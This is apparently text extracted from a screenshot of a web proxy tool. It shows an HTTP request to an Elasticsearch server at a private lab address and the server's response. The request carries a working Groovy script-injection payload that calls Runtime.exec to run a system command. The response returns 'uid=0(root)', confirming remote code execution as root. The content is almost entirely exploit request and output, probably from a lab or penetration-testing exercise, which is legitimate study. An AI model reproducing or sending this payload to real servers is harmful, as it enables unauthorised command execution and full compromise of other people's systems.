 Send
Cancel
<
>
Target: http://192.168.44.132:9200
?
Request
Raw
Params
Headers
Hex
1 POST /_search?pretty HTTP/1.1
2 Host: 192.168.44.132:9200
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection: close
7 Content-Type: application/text
8 Content-Length: 156
9
10 {"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getT
ext()"}}}
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 406
4
5 {
6 "took" : 418,
7 "timed_out" : false,
8 "_shards" : {
9 "total" : 5,
10 "successful" : 5,
11 "failed" : 0
12 },
13 "hits" : {
14 "total" : 1,
15 "max_score" : 1.0,
16 "hits" : [ {
17 "_index" : "website",
18 "_type" : "blog",
19 "_id" : "AXq8rv2h77dsC8IMmsZ4",
20 "_score" : 1.0,
21 "fields" : {
22 "lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
23 }
24 } ]
25 }
26 }
27